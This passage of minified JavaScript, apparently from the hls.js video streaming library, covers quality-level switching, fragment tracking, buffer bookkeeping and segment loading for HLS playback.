t=this.hls;t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,a=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,a.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(a=a.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),a=a.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),a.length>0){r=a[0].bitrate,a.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=a;for(var f=0;f<a.length;f++)if(a[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+a.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:a,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(n.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,a=this._levels[this.currentLevelIndex];if(i&&(i.type===D.a.AUDIO_TRACK&&a.audioGroupIds&&i.groupId===a.audioGroupIds[a.urlId]||i.type===D.a.SUBTITLE_TRACK&&a.textGroupIds&&i.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var n,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(n=r.frag.level)):n=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),n=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:n=r.level,o=!0}void 0!==n&&this.recoverLevel(r,n,o,l)}}},u.recoverLevel=function(t,e,r,i){var a=t.details,n=this._levels[e];if(n.loadError++,r){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=n.url.length;if(s>1&&n.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(a+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===D.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,a=e.level,n=e.details,s=this._levels[a];if(!s)return this.warn("Invalid level index "+a),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(n.deltaUpdateFailed=!0));a===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(a,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(n.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=this.hls.audioTracks[e.id].groupId,n=0;n<r.audioGroupIds.length;n++)if(r.audioGroupIds[n]===a){i=n;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,a=r.url[i];if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+a),this.clearTimer(),this.hls.trigger(n.a.LEVEL_LOADING,{url:a,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,a){return a!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(n.a.LEVELS_UPDATED,{levels:i})},a=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var a=this.currentLevelIndex,o=r[a],l=r[t];this.log("switching to level "+t+" from "+a),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(n.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(a.prototype,o),l&&J(a,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===D.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var a=i.length;a--;){var n=i[a],s=n?n.end:r.appendedPTS;if(n.start<=t&&void 0!==s&&t<=s)return a>9&&(this.activeParts=i.slice(a-9)),n}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),a=i.length;a--;){var n=r[i[a]];if((null==n?void 0:n.body.type)===e&&n.buffered){var s=n.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n)if(n.buffered){var s=n.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(n.body),r}))}else n.body.type===r&&i.removeFragment(n.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,a=t.part;if(r&&"initSegment"!==i.sn){var n=nt(i),s=this.fragments[n];s&&(Object.keys(r).forEach((function(t){var n=i.elementaryStreams[t];if(n){var o=r[t],l=null!==a||!0===n.partial;s.range[t]=e.getBufferedTimes(i,a,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=nt(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var a={time:[],partial:r},n=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||n,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(n<d&&s>h)a.partial=!0,a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return a},e.getPartialFragment=function(t){var e,r,i,a=null,n=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&at(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),n<=e&&(a=u.body,n=e)))})),a},e.getState=function(t){var e=nt(t),r=this.fragments[e];return r?r.buffered?at(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=nt(t),i=this.fragments[r];if(!i||i.backtrack)return null;var a=i.backtrack=e||i.loaded;return i.loaded=null,a},e.getBacktrackData=function(t){var e=nt(t),r=this.fragments[e];if(r){var i,a=r.backtrack;if(null!=a&&null!==(i=a.payload)&&void 0!==i&&i.byteLength)return a;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var a=nt(r);this.fragments[a]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,a=e.part,n=e.timeRanges;if(i.type===D.b.MAIN)if(this.activeFragment=i,a){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(a)}else this.activeParts=null;this.timeRanges=n,Object.keys(n).forEach((function(t){var e=n[t];if(r.detectEvictedFragments(t,e),!a)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=nt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n&&n.buffered){var s=n.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=nt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function at(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function nt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),a=0;a<i.length;a++)if(r>=i.start(a)&&r<=i.end(a))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var a,n=t.getBuffered(e),s=[];for(a=0;a<n.length;a++)s.push({start:n.start(a),end:n.end(a)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var a=0;a<t.length;a++){var n=i.length;if(n){var s=i[n-1].end;t[a].start-s<r?t[a].end>s&&(i[n-1].end=t[a].end):i.push(t[a])}else i.push(t[a])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,a,n){void 0===i&&(i=0),void 0===a&&(a=-1),void 0===n&&(n=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=a,this.partial=n};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,a=r.length;i<a;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var a=function(t,e){for(var r=null,i=0,a=t.length;i<a;i++){var n=t[i];if(n&&n.cc===e){r=n;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(a.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&ft(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),dt(n,t))}}var gt={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){var s=e(n=t[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};function vt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(yt(e,r,n))return n}return null}function pt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=null;if(t?a=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(a=e[0]),a&&0===mt(r,i,a))return a;var n=gt.search(e,mt.bind(null,r,i));return n||a}function mt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function yt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function Tt(t){var e="function"==typeof Map?new Map:void 0;return(Tt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Et(t,arguments,Lt(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),St(i,t)})(t)}function Et(t,e,r){return(Et=bt()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&St(a,r.prototype),a}).apply(null,arguments)}function bt(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function St(t,e){return(St=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Lt(t){return(Lt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var At=Math.pow(2,17),Rt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=n?new n(a):new o(a),h=kt(t),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,a,n,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:a}))},onAbort:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:a}))},onTimeout:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:a}))},onProgress:function(r,i,a,n){e&&e({frag:t,part:null,payload:a,networkDetails:n})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=n?new n(a):new o(a),d=kt(t,e),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};e.stats=h.stats,h.load(d,c,{onSuccess:function(a,n,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:a.data,networkDetails:o};r(u),l(u)},onError:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:n}))},onAbort:function(r,a,n){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:n}))},onTimeout:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:n}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,a=i.total;if(r.loaded+=i.loaded,a){var n=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/a),n),o=(n-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(i.rangeStart=n,i.rangeEnd=s),i}var Dt=function(t){var e,r;function i(e){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=t.call.apply(t,[this].concat(a))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,St(e,r),i}(Tt(Error)),_t=r(15),It={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function Ct(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wt(t,e){return(wt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ot="STOPPED",xt="IDLE",Pt="KEY_LOADING",Ft="FRAG_LOADING",Mt="FRAG_LOADING_WAITING_RETRY",Nt="WAITING_TRACK",Ut="PARSING",Bt="PARSED",Gt="BACKTRACKING",Kt="ENDED",jt="ERROR",Ht="WAITING_INIT_PTS",Vt="WAITING_LEVEL",Wt=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this)||this).hls=void 0,a.fragPrevious=null,a.fragCurrent=null,a.fragmentTracker=void 0,a.transmuxer=null,a._state=Ot,a.media=void 0,a.mediaBuffer=void 0,a.config=void 0,a.bitrateTest=!1,a.lastCurrentTime=0,a.nextLoadPosition=0,a.startPosition=0,a.loadedmetadata=!1,a.fragLoadError=0,a.retryDate=0,a.levels=null,a.fragmentLoader=void 0,a.levelLastLoaded=null,a.startFragRequested=!1,a.decrypter=void 0,a.initPTS=[],a.onvseeking=null,a.onvended=null,a.logPrefix="",a.log=void 0,a.warn=void 0,a.logPrefix=i,a.log=o.b.log.bind(o.b,i+":"),a.warn=o.b.warn.bind(o.b,i+":"),a.hls=e,a.fragmentLoader=new Rt(e.config),a.fragmentTracker=r,a.config=e.config,a.decrypter=new _t.a(e,e.config),e.on(n.a.KEY_LOADED,a.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(a)),a}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,wt(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ot},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var a=i.getState(r);return a===tt.PARTIAL||a===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ot&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Kt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Pt&&e.frag===this.fragCurrent&&this.levels){this.state=xt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Ot,this.hls.off(n.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Pt,this.fragCurrent=t,this.hls.trigger(n.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(n.a.FRAG_LOADED,e),i.state===Gt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Gt||!i.fragCurrent&&r===Ut)&&(i.fragmentTracker.removeFragment(t),i.state=xt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(n.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,a=r.payload,s=t.decryptdata;if(a&&a.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(a),s.key.buffer,s.iv.buffer).then((function(e){var a=self.performance.now();return 